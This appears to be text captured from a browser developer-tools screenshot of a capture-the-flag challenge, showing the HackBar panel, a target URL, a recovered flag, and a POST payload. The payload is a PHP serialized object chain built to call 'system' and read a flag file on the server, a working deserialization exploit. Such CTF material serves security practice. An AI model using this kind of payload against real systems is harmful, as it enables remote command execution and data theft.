 flag{645c27ea-266d-45db-9e35-8aabb126ea1f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:38847/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=O:6:"GOGOGO":2:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:
{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:
{i:0;i:2;}}}